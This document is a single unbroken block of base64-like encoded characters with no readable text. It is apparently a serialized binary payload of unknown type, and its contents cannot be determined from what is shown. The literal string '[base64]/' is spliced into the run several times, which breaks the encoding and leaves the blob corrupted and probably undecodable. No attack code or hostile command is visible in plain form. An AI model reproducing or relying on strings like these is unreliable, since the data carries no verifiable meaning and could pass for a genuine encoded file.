DRjl60Zh9t4Uc7OkXnucmUqtAH2iTjEyPx0RGBagdfyEYZuJsEGFoAPVSv6YYL4Pja/pQgtN9aRa49eRxfHHJca4IPfEUWDzZJDuz0FVu61K2usne+86ZFAxabqIMSvIsBeLaVIvFEegv8p+1Ao/w+T78nRA2IpVCZuc3LOQgi26Ip/xaS3Qnt77shtGfiaIW9hypLVRjrZ1QRBAQeQE0IQgiiAWhUVgJ3nYQlDNLIOKZvwpsTFe6Q0td8ojslITGo5TUJakCLE3eAH0m0ta01fUc8bMpWFUpg7qOofC9gs1t4Xo6BApQJJTPvzZJvLt0oMy3Z0+j5lI0Bi2erUdrxpJPzWo62CmS76U4H/v+Oox83Iye4WF/71tly55SvG+yJVOjYD1T2/ZydqYWlmCH5/hrR7GllioVWDWYTM3CYBTzveE9RzVjQPY6rwRCzSMYxpuybKa0NOLGYhS+UYY4ZMm/[base64]/nlIejoweG7zReHkVTmHbLAXgsn2gSRIe5BQBdHmI/H0IxHxGFC1dDdIb6M4ODkYiIx1fD34g/eVbuE2hGBXhEVxhBCCEFxhi5OiMZjShFYBhf5hUFkRd9aBMtaxAHc3cLGSGORXcAbHOq1CAT/AAftzVacgRsaAWtJiU29yCndgh6egBqRmCGAAJT+gTXMSeHNyJxQAHDcGBpy3dnlUF1AEiAlQOlDVEmWSiC9nLWDgNpzwTdL1Qx74gTxXiUyjDO0TdDogEcLEVuAxEcfVa743itxWioNyigS2djU4bqwYIAeiV7BoMWHnebQYZ7ZoFkuYhIeEIPZmEL7oOGlh/gKEVgAa0QCY5TololHH+FkBl0mZpBHTSAV1IAm9AEazwAm+0EqtNC92YEw+cgdGMwniSETnaC/7s4gLmYciJ5Q84IeKpTB5UV/eFhQLFh34KCb6KB4r+H5exGSPGImWaF0gyHMfqAzRgIlDJxG6F08S4TwMKQIzSIMVaZH2sSGM8oQJMJb21ZFed0GiUkGsOJKbUpKScpJbwYSjcjksiZhOV25rsW8Z8Rj/pmhdmJNZiHdeiCKFIY0gsTaQ4EV36U2woCTaJZW1VXnfEQJpqC0Sty0/chuXV4D2VwVW4JVUkTjMATqD+RMO0HIcUD8uUR4yJwKMqIEbyIEDqXP9/heCIliJPjcLhlAFt2dt5POQ5POXTNd0y0mYAcQXT8GZiumDkdk5WsI5Hdlu0keZF2SZjZQQmrkgLclPviiFXCGMsgQZmHUAkEZ+OwkzipZJE0Y72qEGdbAJszBGnFCGpxULsaAzTPkbOpADCxkCtmUanDgnOfCbM7YAASByN+YCSoV2x8khSlE6GjEeu8YSLxcCJJdV/xhdAZkMHliQBWmJJSh0J5FNoVgR3aOCI/BWgsmA7Nme+ER1i7ORecWYbwch9ZlYjImfSaGfahFgTCgW8sZUCBJBAVoQUEigXGEClKURVwhwi8agp0kryxgZA7AAe0oB7XRjb8IJ1zgL/[base64]/FqD/Rar/Z6r/iar/pqr+CgC4ogBB6wFpm5kgE1XxrUFidgXJThIgsAAJnFpwOgoDppfp51AJIBsYzhp1ykG23DCaeVqPuXJLHwCTojlbqxWz8iHpmqBlLT/n5zUqsr+B0UIAAHQAO7tXk9toO9mhTNOXcUoKNkUoDSxE6tllXWuaqs6no8R4l0aZfgybIRAbNIx6QYoGWAWYpSGhQ4sAvP2rVe+7VgG7bHaq1kW7bS+q1om7ZoS65sW67r+rZwyw/yOrd06677erd4e7f6sLd7qwtdcEGEZDlVp5EGs6VscQKWZCYccJMBIB6kegA7eZqxIrQ/+4Xt4lw2hTtLoiQeO3/K4AscSrIeerIlUUUh5x1QZXls9XE/KwAjcGNqQAQwGqMEkShPZakBgJYvZ4Akt43QZQy0gbTa+XpLy7R0GZvScxLdEx18OREpiE3pqZ42uLViW73W/nu91Wu22nutatu93tu2bBu34suudVu+8Jq36Ju+9sC37AsOOwC4ZqocxeemYnECJ1ACDGtJ/[base64]/8UsW83sg9nsCcGomM0unLJqTePq/Ayen/XsAIbAerRZ5uOOx/h0KyLShDLRQyLQwssAyCZAAY8FhNwbwcQ65Jr8Zsy1AAQBgACKwG1XQlSbcyZ3MFVhiOSeQKBUwgTSLL4iolqCmZG15CnJjBzJiB5kbCw4XiTvnw8ZLiT5XeywrERL4iVSrgld7g4O5AcIaxciczNlLxdt7xc7srVk8rly8xV/sxWJ8zfdKxmQMDiuQdYIFylehV43JFW2MuB9CNA1LpzRrfnenaBHLRiwAPgXoLiTnx0fzCaLLoZpmCzHkC4XMoYH8oXPiXfvjiTH7HS13G0OSaBQAasXkyZ+cximcFYnScgZwyi1xiBiYVa5cB9kyjuN4W/DSNrSctLdsvARZ/pfNpnEoyE5iE5EGaBEcEJhKDGjGrMw4ndNdy8zN/Mw+ja3RLM3THLfVbL7YfNT0qs3tuwHyuYODexBd6hb2WwKkZCaIllkloqAsc4zLOAAtkRr9G3JzIhKgASxLAsj6TAvHQAs37M/4vMCgUVv24rw/gsFWlXQjIAJzIgKIdgDYsnknvBZZYyUFQtGE0gHec9GTiy8tQVR2wMqv/CaMBxrKQkxrYweTAAvRkHOuOoLUMGVVhk62FhEjUEXOy5DRK2Zj2RM3Xb3YgA3CIAx6IAzLSgqkIAzXkKyvvduvrazX8NvAfczGeg3YgA+8fdyvjQ++jdvGytPReg3WEN3S/n0N3GoN1S3d0p2t7xAM1s2t2/0O29q2/IAO1VAN6BCuQ03URV236PsNeQAO9/oN8j3f9D3f8G2vSr3NG5CYj1IgxUEqUY2wbkxKqpHOAAdpdmzHjFGAaiUCBbinImAaqFrWZo3WmXbDhtzWbx3IUgljA+3L4JFrLTCpoAhPozkCxVQFJBxnhFUpCRQftaZOAKCg4FM/HPcmbnNG/7g+xXbDsIBGvwGoFupkcumd1pVzyjBlJOsbyus9UFVVfckCFLlBGCLcXSvbenAGZ/AEXM7lZ6AHYB7mYq4HXf4EZyAIs33MZd7leSAIbo7muE0Ka/4EevDbwkAKWe7lcj7n/mUuDIKg5YB+5n7O5noQDGYbDG/+5tEtCHNOCtFN3cEw58EQ6WueB9jN5oKwCoi+5U/Q3UBN3qvg5nnA6WV+Bm2+CuKbB3y+5meACOjgrqMe6LIO6HlQDftgD+AADIgw6oiQr6qg6k+QB/y66mv+Ddmc3+17YJOzi7+IJQF+uG6sGkRz1YnGSZ/EMrWSEmz0Oz+bh1NDYglc4QDtsW1d7ho+7qOrLeb5GOLxm79ZdD5iyQDAo8HRhyx+SCoMbkdBAhOREokmz+pIA4/N0TbH40B6l+f0U5AgCWVI5FAmTsfAuYma7qInUxNx8X3Zl+8RpY71E00MtthA5lwOBXLw/giZIAfEzuWksOVpAAVlntvY8ARQkAY0n/JcngZzMAdpsOpQ4PIjT/MuT/M7b/NaPvRcfg1ly+jELgc57/NcPuopDwU5b/TBHulOP+dangfBcA/BQOpd3vM3z+pn/rbAbvNmbuv7YPalzueIoAqqgAiIQOpg/w1xr+Uyn/Moz+U5Pwdebur4jex8qwhdIljlxqZx8SD2SwI+a+AO27ghpYzZjhHshBp7inmLaAc988cKDND4bO6eD9CtdEaQ4NEv67wfAl7uHhGSzAEOW3T1XgJxdsKVstpL0bP0IwDkYQD/+8JEYFObADewkKHpM/xbBU60dwqSIAnBdqE/RF1J/k5l3KjJwKE2mapqzhMCBiA2falFNK1tnhoVK+DaXZ4G9fAP/6AMTyAHz7D+7P8MfM/pj/AP9TANLq8H/XANTzAH5v8PXZ4J3PkMAJFGzpw50/7900QwzZMnaZTN+zetocODj9LUO5hmIcN5Heet48Uwzb96Ep/0w5dSpco8T55Ngxly4ByI/+gQhMKQIRReB29CIdjzHy+Ccp4IEuTy3zqjTzSt06STYZ57SXdOgygRysF5UXXm4RdWbFiGB82ePbiOzpMz+9A9geJRrlyoOqE84qXMq1S4c3jVi5qnpU46B03O4So1jz3G+hw/hhxZyIMHCSgnsHzhAmXKmj17/r6MWTQI0qVNnz4hAoMICgMAvAYgYECBAAIC1LY9YMACChREiNDRgsIC4jp0KAHTZ9IkTs0neYr1KRanT76sWz927Pp16dNPTTJkRw0VJS0whBghgniIHDlatAixoIUSHSFiH5hPpYqL0/1BXDBNMxBO4KxA0Q5EMMEEOuAgBAwMECBCCQE4YAERwDBkk1M25BCWTSCxo4467NiEk1mMMWYWWDh8BRZjolEmxhijSfGU8MBQI0c1qqhCifLOCyE+B4PEAMjzRuhAQSWXZLLJAx/4zEBs+qGySiuvxPKaJxBDqyu0fHpisEwSm0qPJx4h8wmDzOJlzS8f0YnLf9Jw/vPLf+bZ6cs5zjQrp5X+xOeMJzAyqzA7/2kKinrqUeagnjQ5NCRB06ipI6xI8miahapp6aF5CL2zJkznCUmQscR6a6tDz8qpmmq2XPWspp4Q6p85NMH1mYfOqicnhtbpiNB6PDKro5AQYcyeyJaFTJfLOMMMwM06+wy0yhC84AT/+vNAhBA4WEAA2AAIQLcBcIuwXAo4GAE+FmjgQLcDQqBBh+SWY4657mLht7rtstNuO1+kc+7GHus7j4PhMHDvvSGNC0HCEZSgggogtg0wwGxPmBZaJxW0IMgFDDBgAQwOkNAACliww5BTYIF5RRvF01GNlpc7ZRYVT9EQllmi/[base64]/Tsv2P66xRrCCIElugQo1WojQAQ6AARrcYRKw4ETM/r4jHiXkYATiY0EVWmaHSehMZj57kYyAZsGYoWiDs+CEIdTwQKkFCWomrBr+VIggrSmJaw/YRdhk2A9s6EFQaEJLr9JgNmVohCGCqpOj6PCIR6yJKQzByDPexotM4MosuNLEQvSgJVUVcU0lkds8puEVQ2UCcrYaSbFyAjhAaSmMOHxErrgCxamw7W2fUoYciFgTIlqEIUJRRibW1KihmK5UggIWse50kGF5xHGr0Bw/XmWodfDlCXIwi1GqoQo+/aOHGsFkXDLyBHAgInRP+dI8nqEJOfgqjKqLiiqS5TrXOauFs6OdZgzEQtJoC3cWwMAIKBCAcclmAQU4l23K/[base64]/hQc7ikYOmmiJoTyDIxAJSE6CUYiV/EE05lEKnv9R072QUmz2cl0/2AIOCg5KIRQlShp5AUU1rQnkWikJnTQSOk0khNgrJKVzPLALDHTGVja06XRkh9pSHCeA/SOXLsB3jA5YJwW1IsG8DqXb34whj78IZrUoWZ0peMLWlT3OgEDWHYHFgulgeeb5THZ/sR5TvgsoF2sEZcB8kODEvjnnfKMZz3vt0IHUK1kOUDCFKYwAvC1Tw0u81lHmYbQEfyPOAprQYGNtrOcwYgaGU0Rik40UQbD7BSSYEMOUpACB4UXaueBTwhUylIVttCFnPGaTGVoFYM0MomFE6sNOasp/[base64]/OC4LGDBp0VNAyIw95nNSZp0o0Pd62YXYNWtrnb45YmZ5Qi8RQKfONvTrv6+Z5cREgE/f8Af+QHIlhzjmD1XWt8QTMAAGEBCEtjAhuKJTwl1ALDOJDwLG+GICukZTgsmcYcW/[base64]/kc4HGBBgyi2bNOc4J2u9w+AoHTwu1NaNPUdAcmwPQU+8GEKpFcCieyNIuLf+xTiAQMRflAFpYFTosZ42SySIW9qJONFOmNaFX6wfSp8s2IkjZqHT/gbERfc4LRfUgwXDrafomUdLcZVEim+12GZ4yCkpStpowzxVQV5TVF5hi/6CIgLwI1YOssJiSfQg5WgqZ5YhzEpiVUxCiDilcr6ko24i2LBwJowiTMIhr/iEpT7h6s6iAAEk8SCuidIuUORiDzYB8ohpLnIOEsCLLNwnDACsjtBozARFB7qnELBnGRpHbh7DHCIEttrKSR8krzjgL0jF/ehgHTBDU9LJhZQ/r4fYAEROBdPW5ffQDUaWL7nYY6kqbxau7zsogVd4y7vGo/vOQ/wIQ7yio/F+x5Riw8doAIicIFng7150hZMkxa7m626u4wOEIHcE6f8igQ+YAP6wENIqCgM8iAaMYalQZrl2B6d4QQNiQYV4QRjmL5506h6a5oWUK/hoIAQcB8duIETEr+oIT+CM78lkTSsmZL1+5rUsTiM4IVnyASIiIqk4JI94SPCmqqiYwjTMRQoMBvUyrmcEEaukCMcaquDyAQjQ6KlMJRCOgtzeMCx+pOkaJQtWgoo4KM0kDKniqqzAIlViZPKkTOYEJWlkgouiSuNOBs3SyRBIZRMIAis/[base64]/7EDHdi0TVs+k5kPEjqPVzwS+LAay5hFBQnJj8FFsKk4n0A5i3CUESyqlsCheng/wpETneiJeYDANPCiZ7iJAAwy/[base64]/1aUZcxkUlMhiJ9MLhkME8Qt2iwS505BnkzB3NQ/obpi4ZNMARIUANgawEc4S/0MMwTkhoQC4HFlJ3bWiElhMzIvBJseCRCygSMQDvW/CI2I7qIIDODmIbN1IlxdEg+yiGjEIZ+MBM8ipWh2ytNMBQ4oQkwWhtrABRBAUbdJLI7yQmzSp09kThL8pWjEsEvYRykojgL/JI1YYhEUiQu44mmqImcUIVqQIdXkYohmqs64gtgeMEn4KMfNIt6eAaRqDLUeVPDSM5FW4z5pE99+A/7tC00vTvc8QAS2DtxgY92GYEKWR4BLSbtW77iEoF5sZk7gKiI8jztKw+ZpBibEdJZuCZfID5j2LzNi47pmIQ+2LcfEJJqrRAJFZ/W/jgAHRiOAMoB/SCCEoBRGHUvD5i7J6lRzjBEHdC9KpAESWBE/ZqC/0KaCXvL6XuwB4sRuASYIvVYX5iFJ43SjFKGIz2Ge9s3m2EgRyQhMP2whRrT2nvMSWsS9EtTNa2SsUELtwpBS/[base64]/hSQUGIaDuLwDTAkAiuoguKiSRr4STuwA3A1Gg/9ph+oGDX4yaO50O1wV0/cnqLRN9rdESqAl+FRjwpRxe9hjQVIJgwQPAHAD4oZ2IJ90YPtGIVd2AcwRCXQPTWIWEbcNv9JV49iUiPd2I09WfYFGhTxhekr2Rg5UpGdBU/whaVZmvCoA/K4gX8zqQ9rFw5wAO4VxNlCYFo00495gFvU2X54MhwiCU3ACqHoiS/yFU3i1S+ahsJQKojTCYhokxH8sQCsCccJVEgl4QmmWoPAIde8rDzLhEbBqcR9gjJqCJ9QOa4IQGUglD2xBpqyMRwSJRNWOYagyIpU4iUOwJxY/oWqsxyJaLNE8iSh6LFi2cy1EwmDCC1C2qt1GIl1QB1g8CQKjooh8qrLUQxB+SI58NM3eYLWejsiNMLOVVa6WxL44hb+/DRpbReZFA4H6Q3l+gHX/QEdYIFUlCDaZeSbwZcrNd4RaZmLZdfrGBpYCI8dMTUIjdAR0KUKWV7zmo8gWRksPJnYCID5qAI9xN4Y7Q9t2d5B7F7vFQEiIBkDoAJDkNhtY8T/Yo4lTV+Npb713Vi4pERQpAZzmLeMKuZjgAWlMZGd+ZAf1bCTEmDzKWCaPWDG5OYTuxb84QwH1tmZOwhzYMY7gaueaJR6iBM7IcGIEyuxfRuzmQc6GCWh/tiTa2BTVTGbzlwckohnHppaXxzBFgsTQDErjtthS/JNlousJ7iH1TQMQqpIoTAyG4ucl/[base64]/4VZYFNF/hLIZlne5mv55q3BWVrUDIV7YEHFVYgrHQdUWjMzXDtZuZSWG68IIykzjHFcE6PAhif72aVIi7piCD5SQW1cCjQhrMtZwD8xq/2z2qFCiLhiCDP6uC/J1TtSHZKQCkWDIkLRCyjyx6PQnLdQXPwDiQwMWp34P4jDIYIewTCxh8H55/6LY2CAi+SEgjOCCCXaJM3dSPqUOxm1z23ODPgC6g4ggfhI6gUoHiVQvnoxn95YUAeVyfiggSogD5ykjxZYPpvpaq/W5YjdEJ+x5J0BEZqpGB85rpR0mPXQJ4YJDpVhPCekEJS867zW69LgGNuJnVn2ABYAAxEgGR2AxE3w/lE+OOwDGlK3VN8HK1nI3qiRlfLKPofHZubqowZyoJFewLAp8GwMUKgwpRcToNHSTmDHTG3H9IwUe2AYPIulapQfQ9q+KEHTCTJCQR2Fttq4GUG5yQnX/iKzwYgPBhWTm7hDH4l5wJtzfAJH/ZO/6qqF1vO0CJOkkGBv7Lh/XJONmINCqyMJHnXlbNvuvpzMuU6xAMEnioi5CuG00GgcEiqz2alNAgb95hKPO5tvoKS+MghHvz+zYAhjpc8uKOqgvmOcFZB4AhAGH46kBoDiWVAiKI8HWpcNb9DkoYEigXF0EiABspCerIIMmYSIRXdJoGTrSJGlidgrBWtIiKhH/s5kp8ml/tpJH7HxvaNrqawCIOABgm3lbfnx007ChX3WMXBYAxiBOpCEV1ByNmjyi0VfkF1fLWffJv2ZK6/svKxsL4c+auYwMkehqKEBNDfglkK4bk7zEvuMD2jtfS6WevCi5SYzUQoypbAVPfcxCdY/rlhoPgpWdj4DNl1Hm7gxg5jh9j70+FYzdlYKk3huBiS6uCJUqm2bNBMVXuhNtLgUzJIKyHmG/hazT6FcLrMcxxEUfQyLlhBAUHF0JJacPAFoquXgI8YcPFM5JW65ilwIYFhNoRjbedirvTV2jlyBbRHqWHZz+rmADtCfPlan9OmRBIOaWp5qbkcfnAQf/[base64]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[base64]/tbtbncXDMScwRrn7TU+7qFdW/PaGsEgNahBSZHsrgId95DvX7z7jmkfF5TrLQs6ViGIYRsEWtZ0yhlWAd99qILYtq61ua8CSkRwW9ngaPCDMwOOq0n4f/vkJ2Bjg5oMc2ABQM1NAAbwA+CEkEs0OM7D1NDDF+64zTt7YUjHI/HwnHUSNc7xJ2wBZF9w4myTuOiBOEABEtKgDysEkE0rqmgAKYENOrAyBYbKAQ4o0DhPjGKFlGo1CmltzB7KUIc8wEURfHEBROjDHe4ABirYwWVn5GqNbnSjIHn1pDo+IyT4sAn0SF1wYMXRn6fRRsHRVQ0huJJehVMcRjd6TI+O/jTcLwwwDq0A1ZhOtaZfLadWC8KzxbV7PzyrhzycQQ/XwMbgC08KRyL+DIuXk1MePydsjFoQlre8boWx7TyQAhu8jTUp9EAKYZC+9KYn/TVyvVvFOv4evG0KKVwfbMI3pfa2zwPuBbGKd9yj9/cw9juObflq9D4YweC9759NkfJOu/nTroa2ce/taJ0F+qpQBfW3eQbujbsa1/8++MMffnt4Pyu2P//5wQEOYBC+XvYAByLOAAxgsBsRwGjw/vgHjhXUG5/3FhjjpAa/KYyHcRgLEFwEhcCTGYcdjIAahJR41IyKvVCLVCB5nBUnWFwf5JgvaNwxxELHmUcDDhzN/rEAEYjAGEzCCo0AC/[base64]/oWiKI4ivNXT/vXfUulTEbohpdFGAoncAHQYwAUcDYTQxhSHcujAA44AGPBYePziL0oceOQYBlbcL3ICLWwcCJpHLCAd/hgQQRXQAEKNQR/YQR/[base64]/8gItBzTAWI1VWZSx8gidUAjB6QjKeFAhygieAYATCyB3E2ERxDMoMJBBBjJYUxwh4Rx1UAQZYGRIVTQhU/kE6Tg07BiU+ZY3P3dtHekAMcMABFIDS/EBPGUAYGeQZwZEU3kjVwUxEioeKwcgNDQIkwEI0kGE02AhYIQk5cKYxRMkInAjaEUeUxYAHvGFHtqZH8tM76tsHHBZK1qZt3mZJrqRuKuJL9qZLyqQk1qRwRgtOFmcn8iRykiL/KAIQAuVeqqJqECURIswrClQsJmVBFdVZUpBxgIES/AAE5ph5eEJYYiV5hmUspOdVYuAvxkIy2oIvpCd6ekIGVqB9sIyLVBQb1MEg2AEb8EF/PMfTdEcVeFR/JIgBUACWqAER7ADOPWdzquJfxiOHdIDI+RuILQAACEAI3AFj7iON/tSIMZjUiBrDDMFRe0zCBBqCF7INjgga1R2DW5GdFWKAaQJScbCACXgAAE6OIbkmIsUGpf0caoQkbh4pkiLpbq6kbzYpJAInJQ7ncBonlYJicl5pKXKGLuyAc/[base64]/sBEgeUkqbM+q0guKZM6KbUmH5RGqZTSZJVSKZZ262VoKZd2aV8KZZj602mQ6XUI1AIUYId1mEZxTMQcHBjwopx2HFjaqXp+wp2yJ8XFgi0sA1nFZ3qmB6DSZ0rdkHxAAg7lRx2wQVt2RzZK6gNSAQ3chl2OABFo6g74IF9WkV/CI4VWaAPQ3BiQARnQAAAYABG4jGPCao3UzdP1wqzeSMvqSFhpXK6CYY3EwikcEdkEqw60oYUZ67EiayFp0T6tQBQswi4MIrQ+7dNKqyFWK9X23rU2X7bW5LYap7d6q/opQhd8qbg656TJ3QM4AAKlq7/NoizmRhVkTEYhnC+G/od7nFGdpocvfALBfmUGTkIljNQyTIM5kJUxkBTeCix9huDMJKx+yCWiDciketAkVMECCBTK6cAdaOoLcKyEXY0VfSRUiWqaXAcRXAIZWIEVrKsIsOjTpRFkcpyLqMwrEAPtEoPbjKYcheaR2AJY7WoV0tAdYMnPbkkLsACxDi0WDeFgIW/yhipgPi/0AgwCRS/obuTRUk6kUe9Qdoj2psbY1luZAOb39lxhwd1quGP3yoY7fi/7oi/QXdjZpq2ZMhCHARwAjKwI5C/FVNTcmsdW3e3hxmfihkcl/O0nTMM5xFU0zJCJBnB6zkIs2M3MQIJ+tFQI3CCJ5Yyi7pgV/ozBBT2gxQ3B5optEH7uhFZYmjiACJDBJYyB6XKAACyAHbiHFLpNWc0CJCABEngBHfQwV5iCKdiuMdiu1JHhrsro79KqJxTI2Fwq4rQA233I9Q5hsfooAFIx16SvFp+rB0Tv8TJvvmEvpBGh9maxFrfv/4TZPpWGc6LAaAQWUbKmIsUGmG5xvwCQwaCxHgdQU6HJwTgA2lYACwRIwAFcguDGhprgQFGMNtZrx3kCLKhnACNu3/rt39KC4K7DOZDoy06yesZMx9GHfrTlUD3Qc7xYSJ3VMSiDJ9xBFdzBJYgw50Zo1YAq93IvCqcJCZDBH7AwGYgAh1EBDa+HiEpd/lnBgh3osBR4wRwwAiOk1yMAMRCzwjAQcWf2443Q0CRoSVUVzRObANdADhYXrdsR7TiTsR2ns/R+cRUnaxZFGjpTb5ps8R7PhrkKUJe6sWnI8eSM8R2bhh2Tq/[base64]/i9U4bI6z3VqIJBbB6kYQ9oWz/MZGzRohC8+t6/XAJY/83Ff17H3+jUaq0b4KjTaWgAJhMDaBtxDcxgAbAfDnKoOhCcxoqfhenIs0Kd4bOAk+MIynIM85IM8+OlJ4W1rz5AvwNFKt4coU4EMRIxBmaNFg0EEGhGJPSEZ9ADn/jS9BXXoEnWalJkVbNQf/AA5lo15zMhT48iNHCQdcHVXD8MwMAJtJYJ3J8K60EFYf5U/ss0k6IBZLwBaY0kLgHNeg0hbx7eGtMk8DzVdzzU7g7E4S7E/p3ObHLZBAzbAoHFgFVYc+zFip6+9BbZit2/ANDbaegBk9xsDKTVSAgAQ/[base64]/sHQ+SpmkQmMwR/8gRed9QLwtkFG4Yj6rjHAwiY8wnUPQzhk+zBguXZvOytsglrlyJNkc+FOQgssQC1W5JoPqyGxYpz73OMYt1ynbzvD+XFr0Z7PcZ/Ts2JfwD0XTPuigL+XM2HPcYIDOEAz+KKPbaNPDpk6gAVYgKTnhlJXeoJcAaYHwMFxukidlWd/9uGG9iRwusVNAqnTUWqj+jms+pyZlMuPJtuwtCEoXAgwTADcYAHouIoFKBhIVImRwRW8gJeCQEH/IAj4NFz/d8hmkdARwRj0G5oZwAHountA+4giMa1KQg8zArZnu9eHg7cHsZOQXWfeGeWaYHMokAEM/ocIWAC+s/W73zX8Kiu9E1ArRueBNy855/ua3DfC17OAAzz7unGBJ+vyGvYWf8DBC/7CB7v/gUaYxQbadkDEh8wXUTYD+RTGMwwA6CLJU9y9bjRHrxnJm7gvKIM5rIM8oLo8XDOr+6PLm9Srn4Ik9AfnC9VQER2r5tBzvCVFpeNweywIfEAXm7HoPlVreIAJlIyJ+NsCVIHCrgi0v342U7u1fzl2b/lWDwMvvJWgiSgE90GA8AAQMAd0TIBwiIDQvrMVUzHc67c5Hzf0CszdH7/c6z3fS5rfa++iB3q//DNAgBA4kCAKFAQHPkiwkGHDhQ8UOpSY4ILACxcxZtS4/lEjQhAZP2D0OJJkSZMlM0q84MBDBwsWRHBYYCDAgAIDAgQQMODKAAA/[base64]/W2AQEaKCB8qTJz6XDlHi8wQRJzac/jjyxoiQu2/04Lw79ejYs6dXv/5BePfvu5+U7xH99Y7zRx78rr5+/[base64]/4ccmw9lZYQo4bp3vuuPQAvGm889x571NNP08OU00vfQ1C+Cxq9z1QQDkL1Ov4efcAijT4QQogZGANQQIIIDGnVX0+SrFEGO+iAhRAo/qiQwgoDsKKAHqvY0CikOEkKxKdGZOqTSewwBBIqqFBxTDOjKYcaqMqaEa0bTzHkAAAKCAConDZbgIIfqCBSByR1yKGKwg4TyIOCPAqJ1Mas1GhR6NTrgIgTJYn4lDHLxA01ZehEs8Z0zUpGt4/pjGaWWCYhYoG7DqCAhxho4GHQEFjoYNHssATV0xOWCOQWd/7p+Z9bYHguPEvdWwKUo5FOWoxRO/0UZ0kdquENSWHwwGZRsY4PWJJUUtXUgx5Kb4Mt9NBjiyOO2GCDRmfFSIhRcok7l1H04OJW93YdiLEP+C5w6yhtDVxwIXCQ7wRhHRqvQWORpXDCAQaQEIgG/ugS4Adpj6KWExCZIrGpag2xww42qGBjxV5ekaSXZNLyhUZ1z2IXjJ8K4GBeuxbIfYEH+bJDsBZ0oAIIKQUeWCAoCco1I+4WThjh9RwAAuKIxSTTYjkxzh7jOXWTc05lovHFE06IwGDPuwoggYeVaXiQBERrrm46m7PzQAxLfqnH5/19/kXoK69zMI6c4Bf8M+A/mHG4K0lnIjC4X/72d4sTLAQUB3THL24RiDcsYYLa0RkGLSGprI3QIyvYwihQmEIVrpCFLXQhC7ewAoKsYHCCO8IM1iaRI8iNhzw02wYq8hGMzKCHRZybHoRwkQ9w4YUvNFvhVvU2I/JwFDJs/[base64]/1gCZTjyHYzAgJnNdGYFi7k/UDhTYfOTGiiYEc1//CIBltDm/gLRkGwekBm3CGENRlgqguAAblN05zvhWUQhgGAFeojn3LaQwwRs4J5xg2JGttDPXOhhBe0UaA9HMc8DCaGfo7gi/[base64]/FmYv9RA8j2bAkLeUNi3YHOdEYGIQY96Gff6VDP3vMICwloQ9t2AXvGzRnCgOdoQRs3LhxotfdUqGKadJH6cLElHmDBRZc1Rp1UAAg6+YkA/[base64]/qEcxtMGOHRuQmwkYZ42ZCQp3TJnKVbYylX8BiiV4bQWx9bI7uRDb0hp0HPFQxziy0dpVFNFsM7jIaXOhjp7FAx7pSPOavwxmAxk0G332c59d/itbklwRIw7hYrE8AK